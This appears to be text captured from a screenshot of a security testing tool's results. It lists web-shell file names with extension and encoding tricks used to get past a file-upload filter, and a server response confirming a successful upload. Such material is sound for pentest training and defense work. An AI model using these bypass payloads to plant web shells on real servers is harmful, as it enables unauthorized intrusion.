 Request Payload Status Error Timeout Length Comment
34 shell.php/.jpg 200 193
38 shell.phps/.jpg 200 193
42 shell.php.\.jpg 200 193
46 shell.phps.\.jpg 200 193
114 shell.php/.jpg 200 193
119 shell.phps/.jpg 200 193
124 shell.php.\.jpg 200 193
129 shell.phps.\.jpg 200 193
163 shell%20.pht.jpg 200 193
164 shell.pht%20.jpg 200 193
167 shell.jpg.pht.png 200 193
168 shell%20.phar.jpg 200 193
169 shell.phar%20.jpg 200 193
172 shell.jpg.phar.png 200 193
173 shell%0a.pht.jpg 200 193
174 shell.pht%0a.jpg 200 193
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jul 2022 17:15:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded